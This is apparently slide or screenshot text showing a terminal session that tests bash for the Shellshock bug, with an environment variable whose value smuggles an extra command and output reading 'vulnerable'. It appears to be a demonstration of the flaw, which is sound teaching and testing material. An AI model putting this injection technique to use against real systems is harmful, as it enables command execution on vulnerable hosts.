 [ueda@danger ~]$ env x='() { :;}; echo vulnerable'
 bash -c "echo this is a test"
vulnerable
this is a test